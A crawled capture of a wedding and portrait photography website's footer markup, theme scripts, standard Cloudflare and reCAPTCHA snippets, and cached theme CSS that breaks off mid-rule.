_b310a0a2-6d95-40c0-b289-4d9ea42795c6__module _a311e3a2-60a0-4391-b632-6d32f63090e9__module _287f2a4d-22ac-48c0-90ee-b921c6b1af53__module css-hhyfe pp-module--text pp-module--is-dynamic css-yzsl0z"><div class="pp-text-module-body"><div><h3>Navigate</h3></div></div></div><div data-id="342c5465-56fd-42d2-88e8-932d69f4653e" data-vertical-offset="" class="pp-module _342c5465-56fd-42d2-88e8-932d69f4653e _b310a0a2-6d95-40c0-b289-4d9ea42795c6__module _a311e3a2-60a0-4391-b632-6d32f63090e9__module _287f2a4d-22ac-48c0-90ee-b921c6b1af53__module css-g4xq9m pp-module--menu"><nav class="pp-menu pp-menu--vertical _342c5465-56fd-42d2-88e8-932d69f4653e css-1xiswig"><ul class="pp-menu-items"><li class="_99d0004f-9a1a-41ec-9b7b-bfef4c2e5aaa pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/about/" target="_self">About</a></li><li class="_00ebf8f6-e407-473a-afdd-eb07bc6de41b pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/lookbook/" target="_self">Lookbook</a></li><li class="_af5be43c-142c-435f-8ec0-22f016f11215 pp-menu-item--custom pp-menu-item--depth1 pp-menu-item is-closed has-children"><a href="" target="_self">Services</a><i class="fas fa-caret-right pp-menu-item-control pp-menu-item-close" data-fa-transform=""></i><i class="fas fa-caret-down pp-menu-item-control pp-menu-item-open"></i><ul class="pp-menu-items" style="display: none"><li class="_bc43e825-5b5d-4238-8a3b-b9977d18bb6a pp-menu-item--page pp-menu-item--depth2 pp-menu-item"><a href="https://kpcandco.com/weddings/" target="_self">Weddings</a></li><li class="_6ff72c8b-89b0-4102-af1d-38a5bf35fa9c pp-menu-item--page pp-menu-item--depth2 pp-menu-item"><a href="https://kpcandco.com/portraits-2/" target="_self">Portraits</a></li></ul></li></ul></nav></div><div data-id="7108162f-d2fe-4b34-bf22-acf0beeb81fe" data-vertical-offset="" class="pp-module _7108162f-d2fe-4b34-bf22-acf0beeb81fe _b310a0a2-6d95-40c0-b289-4d9ea42795c6__module _a311e3a2-60a0-4391-b632-6d32f63090e9__module _287f2a4d-22ac-48c0-90ee-b921c6b1af53__module css-g4xq9m pp-module--menu"><nav class="pp-menu pp-menu--vertical _7108162f-d2fe-4b34-bf22-acf0beeb81fe css-1xiswig"><ul class="pp-menu-items"><li class="_c1e9a79e-8e96-44c2-9356-e82d02f6dd15 pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/contact/" target="_self">INQUIRE</a></li><li class="_2ac58916-7335-4896-bc1d-d9a392204168 pp-menu-item--blog pp-menu-item--depth1 pp-menu-item"><a href="https://kpcandco.com/blog/" target="_self">Blog</a></li></ul></nav></div></div><style class="entity-custom-css"></style></div><div class="pp-column _9c617a38-c677-4e20-8973-ea29c2ae004e _b310a0a2-6d95-40c0-b289-4d9ea42795c6__column _a311e3a2-60a0-4391-b632-6d32f63090e9__column col-xs-12 col-sm-12 col-md-3 col-lg-3"><div class="css-1fogzeq pp-column__inner _9c617a38-c677-4e20-8973-ea29c2ae004e__inner _b310a0a2-6d95-40c0-b289-4d9ea42795c6__column__inner _a311e3a2-60a0-4391-b632-6d32f63090e9__column__inner"><div data-id="5b1f4f3d-6be8-48f2-8a01-959042171301" data-vertical-offset="" class="pp-module _5b1f4f3d-6be8-48f2-8a01-959042171301 _b310a0a2-6d95-40c0-b289-4d9ea42795c6__module _a311e3a2-60a0-4391-b632-6d32f63090e9__module _9c617a38-c677-4e20-8973-ea29c2ae004e__module css-1bhsgwt pp-module--text pp-module--is-dynamic css-ghitrm"><div class="pp-text-module-body"><div><h3>On the blog:</h3></div></div></div><div data-vertical-offset="" class="pp-module _77a76fa2-8c8e-4084-9721-bfc5e98973d5 _b310a0a2-6d95-40c0-b289-4d9ea42795c6__module _a311e3a2-60a0-4391-b632-6d32f63090e9__module _9c617a38-c677-4e20-8973-ea29c2ae004e__module css-d16vax pp-module--grid"><div class="pp-grid-wrap grids-bf2eb809-6715-4596-aca7-3c4461a9f619 _bf2eb809-6715-4596-aca7-3c4461a9f619"><script type="application/json">{"itemIdealWidth":{"amount":200,"unit":"px"},"moduleType":"grid","itemMinWidth":{"amount":50,"unit":"px"},"showOptionalText":false,"layout":"cropped","excludedCategoryIds":[],"style":"bf2eb809-6715-4596-aca7-3c4461a9f619","itemMaxWidth":{"amount":900,"unit":"px"},"maxCols":{"amount":1,"unit":""},"categoryId":"53","type":"select_posts","selectedImageCollectionIds":[],"numItems":{"amount":1,"unit":""},"gutter":{"amount":10,"unit":"px"},"cropRatio":"3:2","selectedPostIds":["250","109666"],"itemStyle":"rollover","titleFontClass":"fonts-39db5294-81a3-4746-bf01-a624290bde2b","textFontClass":"fonts-04567ef7-669e-4d87-b3d3-e4e4dda5fa14","imageInset":0,"imageBorderWidth":0,"rolloverEffect":"fade","id":"77a76fa2-8c8e-4084-9721-bfc5e98973d5","crop":1.5,"items":[{"url":"https:\/\/kpcandco.com\/styling-your-engagement-session-with-tulle-skirts\/","title":"Styling Your Engagement Session with Tulle Skirts","text":"For this stylish Las Vegas engagement session, we went with the couple to Eldorado Dry Lake Bed, which is a sink lake\u2026","target":"_self","filename":"Washington-DC-Engagement-PHOTOGRAPHER-5151.jpg","number":1,"image":{"id":109690,"width":2048,"height":1367,"orientation":"landscape","ratio":1.4981711777615216,"sizes":[{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2020\/01\/Washington-DC-Engagement-PHOTOGRAPHER-5151.jpg","w":2048,"h":1367},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2020\/01\/Washington-DC-Engagement-PHOTOGRAPHER-5151-1024x684.jpg","w":1024,"h":684},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2020\/01\/Washington-DC-Engagement-PHOTOGRAPHER-5151-1000x667.jpg","w":1000,"h":667},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2020\/01\/Washington-DC-Engagement-PHOTOGRAPHER-5151-800x534.jpg","w":800,"h":534},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2020\/01\/Washington-DC-Engagement-PHOTOGRAPHER-5151-768x513.jpg","w":768,"h":513},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2020\/01\/Washington-DC-Engagement-PHOTOGRAPHER-5151-600x400.jpg","w":600,"h":400},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2020\/01\/Washington-DC-Engagement-PHOTOGRAPHER-5151-600x400.jpg","w":600,"h":400},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2020\/01\/Washington-DC-Engagement-PHOTOGRAPHER-5151-400x267.jpg","w":400,"h":267},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2020\/01\/Washington-DC-Engagement-PHOTOGRAPHER-5151-300x200.jpg","w":300,"h":200},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2020\/01\/Washington-DC-Engagement-PHOTOGRAPHER-5151-272x182.jpg","w":272,"h":182},{"u":"https:\/\/kpcandco.com\/wp-content\/uploads\/2020\/01\/Washington-DC-Engagement-PHOTOGRAPHER-5151-50x33.jpg","w":50,"h":33}],"filename":"Washington-DC-Engagement-PHOTOGRAPHER-5151.jpg"}}]}</script></div></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><style class="entity-custom-css">.pp-rendered ._b310a0a2-6d95-40c0-b289-4d9ea42795c6 {
margin-top: 10px;
}</style></div></div><style class="entity-custom-css"></style><div class="copyright-footer"><p id="user-copyright">
    &copy; 2026 KPC + Co. Photography<span class="pipe">|</span><a href="https://pro.photo" title="ProPhoto theme">ProPhoto Website</a><span class="pipe">|</span>Crafted by <a href="https://markbrandboutique.com">Mark Brand Boutique</a></p>
</div></div>
    
    <script>
      window.PROPHOTO = window.PROPHOTO || {};
      PROPHOTO.env = {"siteURL":"https:\/\/kpcandco.com","wpURL":"https:\/\/kpcandco.com","themeURL":"https:\/\/kpcandco.com\/wp-content\/themes\/prophoto8","ajaxURL":"https:\/\/kpcandco.com\/wp-admin\/admin-ajax.php","uploadURL":"https:\/\/kpcandco.com\/wp-content\/uploads\/","isDev":false,"version":"8.2.9","stateVersion":"8.1.0","wpVersionInt":683,"customizerUrl":"https:\/\/kpcandco.com\/wp-admin\/admin.php?page=pp-customizer","hasStaticFrontPage":true,"siteName":"KPC + Co. Photography","ppApiURL":"https:\/\/api.pro.photo","p6Installed":false,"imagickInstalled":true,"woocommerceInstalled":false,"isBlockEditor":false};
            PROPHOTO.moduleTransitionInitDelay = 2000;
          </script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/prophoto8\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://kpcandco.com/wp-admin/admin-ajax.php";

</script>
<script type="text/javascript" src="https://kpcandco.com/wp-content/uploads/hummingbird-assets/ba0f464b2bd5e14154044f518e92b344.js" id="pinit-js"></script>
<script type="text/javascript" src="https://kpcandco.com/wp-content/uploads/hummingbird-assets/e15ab549301f97208681a3ecaa37a3c0.js" id="wphb-2-js"></script>
<script type="text/javascript" src="https://kpcandco.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="prophoto.front-js-before">
/* <![CDATA[ */
window.PROPHOTO || (window.PROPHOTO = {});
window.PROPHOTO.renderedGrids || (window.PROPHOTO.renderedGrids = {});
var gridIds = {"f3ff87e6-71e9-46cd-8fa1-93696a29e3a4":false,"fe93fb02-8283-42e7-8cd2-42fa70815f20":false,"fe7d9729-1f57-4ab7-8c8f-8be4ce0f69fc":false,"77a76fa2-8c8e-4084-9721-bfc5e98973d5":false};
for (var id in gridIds) {
    window.PROPHOTO.renderedGrids[id] = gridIds[id];
}
/* ]]> */
</script>
<script type="text/javascript" src="https://kpcandco.com/wp-content/themes/prophoto8/js/bundle.front.js?ver=8.2.9" id="prophoto.front-js"></script>
        <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c04ccf91faf11f8',t:'MTc2ODgwOTY1MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i6ZIYaAsReH7Kliqjs725A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768809655376');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kpcandco.com/wp-content/uploads/pp/static/design-7f0c297f-7a26-48b9-8213-f19329746ae7-1747813504.css
body_size: 7512
content:
/** Cached CSS created May 21st, 2025 - 07:45:33 **/
.css-11pmbz7,[data-css-11pmbz7]{max-width:120px}.css-11pmbz7::before,[data-css-11pmbz7]::before{padding-top:475%}.css-1ab5bdm,[data-css-1ab5bdm]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 300ms ease-in-out,transform 300ms ease-in-out;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1ab5bdm .pp-tile__layer__inner,[data-css-1ab5bdm] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:100%;height:100%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 300ms ease-in-out,background-color 300ms ease-in-out,width 300ms ease-in-out,height 300ms ease-in-out}.pp-tile--hover .css-1ab5bdm .pp-tile__layer__inner,.pp-tile--hover [data-css-1ab5bdm] .pp-tile__layer__inner{opacity:0.91}.css-dzudp7,[data-css-dzudp7]{left:0.833333%;visibility:hidden;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-dzudp7 .pp-tile__layer__inner,[data-css-dzudp7] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity,color}.css-uum4c6,[data-css-uum4c6]{left:0%;visibility:visible;top:-0.526316%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(270deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-uum4c6 .pp-tile__layer__inner,[data-css-uum4c6] .pp-tile__layer__inner{width:auto;white-space:nowrap;opacity:1;transition:opacity,color}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932:hover .ansel-control-bar,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932]:hover .ansel-control-bar{bottom:0px !important}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-control-bar,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-control-bar{bottom:0px;padding:5px 37.5px 5px 45px;min-height:40px;opacity:0;background-color:transparent}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-control-bar .ansel-expanded-controls,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-control-bar .ansel-expanded-controls{right:12.5px;margin-top:-12.5px}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-control-bar .ansel-expanded-controls > i[class*="fa"],[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-control-bar .ansel-expanded-controls > i[class*="fa"]{font-size:25px}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-control-bar i[class*="fa"],[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-control-bar i[class*="fa"]{color:rgb(255,255,255)}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-control-bar .ansel-navigation-dot,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-control-bar .ansel-navigation-dot{box-shadow:rgba(0,0,0,0.5) 0px 0px 2px;background-color:rgb(255,255,255)}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .pp-gallery__label,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .pp-gallery__label{display:none}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"],[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"]{visibility:hidden}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"],[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"]{visibility:hidden}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-thumbnail-paging-controls,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-thumbnail-paging-controls{display:none}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-slides-container,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-slides-container{background-color:transparent}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .is-fullwindow.ansel-slides-container,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .is-fullwindow.ansel-slides-container{background-color:rgba(255,255,255,0.65)}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-controls .ansel-control i,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-controls .ansel-control i{color:rgb(255,255,255);text-shadow:rgba(0,0,0,0.5) 0px 0px 2px;font-size:50px}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-play-pause-control,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-play-pause-control{display:none}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .slides-container--carousel.is-fullwindow .ansel-slides,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .slides-container--carousel.is-fullwindow .ansel-slides{height:425px;margin-top:-212.5px}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .slides-container--carousel,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .slides-container--carousel{height:425px}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-controls .ansel-control,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-controls .ansel-control{height:50px}.galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .slide + .slide,[data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .slide + .slide{margin-left:7px !important}@media (max-width:767px){.pp-rendered .galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-control-bar,.pp-rendered [data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-control-bar{bottom:0px !important;opacity:1 !important}.pp-rendered .galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-navigation,.pp-rendered [data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-navigation{display:none}.pp-rendered .galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-controls .ansel-control,.pp-rendered [data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-controls .ansel-control{height:100px}.pp-rendered .galleries-0a521d9a-6c04-400b-90d9-f729216d5932 .ansel-controls .ansel-control i,.pp-rendered [data-galleries-0a521d9a-6c04-400b-90d9-f729216d5932] .ansel-controls .ansel-control i{font-size:100px}}.css-1c25r89,[data-css-1c25r89]{max-width:420px}.css-1c25r89::before,[data-css-1c25r89]::before{padding-top:23.8095%}.css-1sfnh5z,[data-css-1sfnh5z]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 200ms ease-in-out,transform 200ms ease-in-out;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1sfnh5z .pp-tile__layer__inner,[data-css-1sfnh5z] .pp-tile__layer__inner{background-color:rgb(255,255,255);width:100%;height:100%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 200ms ease-in-out,background-color 200ms ease-in-out,width 200ms ease-in-out,height 200ms ease-in-out}.pp-tile--hover .css-1sfnh5z .pp-tile__layer__inner,.pp-tile--hover [data-css-1sfnh5z] .pp-tile__layer__inner{opacity:0.9}.css-u4aren,[data-css-u4aren]{top:-5%;left:0.238095%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform}.css-u4aren .pp-tile__layer__inner,[data-css-u4aren] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity,color}.css-1i72lg,[data-css-1i72lg]{top:16%;left:0%;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform}.css-1i72lg .pp-tile__layer__inner,[data-css-1i72lg] .pp-tile__layer__inner{opacity:1;width:auto;white-space:nowrap;transition:opacity,color}.css-12rqh5z,[data-css-12rqh5z]{max-width:250px}.css-12rqh5z::before,[data-css-12rqh5z]::before{padding-top:28%}.css-1n3606o,[data-css-1n3606o]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform ease-in-out,transform ease-in-out;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1n3606o .pp-tile__layer__inner,[data-css-1n3606o] .pp-tile__layer__inner{background-color:transparent;width:100%;height:100%;opacity:1;border-width:1px;border-style:solid;border-color:rgb(109,109,109);border-radius:0%;transition:opacity ease-in-out,background-color ease-in-out,width ease-in-out,height ease-in-out}.css-pjl59t,[data-css-pjl59t]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 200ms ease-in-out,transform 200ms ease-in-out;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-pjl59t .pp-tile__layer__inner,[data-css-pjl59t] .pp-tile__layer__inner{background-color:transparent;width:96%;height:85.7143%;opacity:1;border-width:1px;border-style:solid;border-color:rgb(109,109,109);border-radius:0%;transition:opacity 200ms ease-in-out,background-color 200ms ease-in-out,width 200ms ease-in-out,height 200ms ease-in-out}.pp-tile--hover .css-pjl59t .pp-tile__layer__inner,.pp-tile--hover [data-css-pjl59t] .pp-tile__layer__inner{border-width:0px;border-style:solid;border-color:rgb(109,109,109) rgb(255,255,255) rgb(255,255,255);background-color:rgb(109,109,109)}.css-pxc4j0,[data-css-pxc4j0]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 200ms ease-in-out,transform 200ms ease-in-out;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-pxc4j0 .pp-tile__layer__inner,[data-css-pxc4j0] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 200ms ease-in-out,color 200ms ease-in-out}.pp-tile--hover .css-pxc4j0 .pp-tile__layer__inner,.pp-tile--hover [data-css-pxc4j0] .pp-tile__layer__inner{color:rgb(255,255,255) !important}.css-1q8q6hj,[data-css-1q8q6hj]{max-width:270px}.css-1q8q6hj::before,[data-css-1q8q6hj]::before{padding-top:25.9259%}.css-g34rq6,[data-css-g34rq6]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform ease-in-out,transform ease-in-out;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-g34rq6 .pp-tile__layer__inner,[data-css-g34rq6] .pp-tile__layer__inner{background-color:transparent;width:100%;height:100%;opacity:1;border-width:1px;border-style:solid;border-color:rgb(255,255,255);border-radius:0%;transition:opacity ease-in-out,background-color ease-in-out,width ease-in-out,height ease-in-out}.css-2tlcz2,[data-css-2tlcz2]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 200ms ease-in-out,transform 200ms ease-in-out;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-2tlcz2 .pp-tile__layer__inner,[data-css-2tlcz2] .pp-tile__layer__inner{background-color:transparent;width:96.2963%;height:85.7143%;opacity:1;border-width:1px;border-style:solid;border-color:rgb(255,255,255);border-radius:0%;transition:opacity 200ms ease-in-out,background-color 200ms ease-in-out,width 200ms ease-in-out,height 200ms ease-in-out}.pp-tile--hover .css-2tlcz2 .pp-tile__layer__inner,.pp-tile--hover [data-css-2tlcz2] .pp-tile__layer__inner{border-width:0px;border-style:solid;border-color:rgb(255,255,255);background-color:rgb(255,255,255)}.css-hs7tqy,[data-css-hs7tqy]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 200ms ease-in-out,transform 200ms ease-in-out;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-hs7tqy .pp-tile__layer__inner,[data-css-hs7tqy] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 200ms ease-in-out,color 200ms ease-in-out}.pp-tile--hover .css-hs7tqy .pp-tile__layer__inner,.pp-tile--hover [data-css-hs7tqy] .pp-tile__layer__inner{color:rgb(95,95,95) !important}.css-2s9dct,[data-css-2s9dct]{max-width:20px}.css-2s9dct::before,[data-css-2s9dct]::before{padding-top:100%}.css-ql60e4,[data-css-ql60e4]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 400ms ease-in-out,transform 400ms ease-in-out;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-ql60e4 .pp-tile__layer__inner,[data-css-ql60e4] .pp-tile__layer__inner{width:125%;height:125%;opacity:0.6;transition:opacity 400ms ease-in-out}.pp-tile--hover .css-ql60e4 .pp-tile__layer__inner,.pp-tile--hover [data-css-ql60e4] .pp-tile__layer__inner{opacity:1}.css-17wk8o0,[data-css-17wk8o0]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-17wk8o0 .pp-tile__layer__inner,[data-css-17wk8o0] .pp-tile__layer__inner{width:125%;height:125%;opacity:1;transition:opacity}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c:hover .ansel-control-bar,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c]:hover .ansel-control-bar{bottom:0px !important}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-control-bar,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-control-bar{bottom:0px;padding:5px 0px;min-height:10px;opacity:1;background-color:transparent;display:none}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-control-bar .ansel-expanded-controls,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-control-bar .ansel-expanded-controls{right:15px;margin-top:-15px}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-control-bar .ansel-expanded-controls > i[class*="fa"],[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-control-bar .ansel-expanded-controls > i[class*="fa"]{font-size:30px}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-control-bar .ansel-play-pause-control,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-control-bar .ansel-play-pause-control{left:15px;margin-top:-15px}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-control-bar .ansel-play-pause-control > i[class*="fa"],[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-control-bar .ansel-play-pause-control > i[class*="fa"]{font-size:30px}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-control-bar i[class*="fa"],[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-control-bar i[class*="fa"]{color:rgb(255,255,255)}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-control-bar .ansel-navigation-dot,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-control-bar .ansel-navigation-dot{box-shadow:rgba(0,0,0,0.5) 0px 0px 2px;background-color:rgb(255,255,255)}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .pp-gallery__label,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .pp-gallery__label{display:none}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"],[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .is-not-previous-paged .ansel-thumbnail-paging-control[data-direction="prev"]{visibility:hidden}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"],[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .is-not-next-paged .ansel-thumbnail-paging-control[data-direction="next"]{visibility:hidden}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-thumbnail-paging-controls,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-thumbnail-paging-controls{display:none}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-slides-container,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-slides-container{background-color:transparent}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .is-fullwindow.ansel-slides-container,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .is-fullwindow.ansel-slides-container{background-color:rgba(255,255,255,0.65)}.galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c .ansel-controls .ansel-control i,[data-galleries-1e93644a-3aa6-4827-8ad8-4239799cd21c] .ansel-controls .ansel-control i{color:rgb(212,212,212);text-shadow:rgba(0,0,0,0.5) 0px 0px 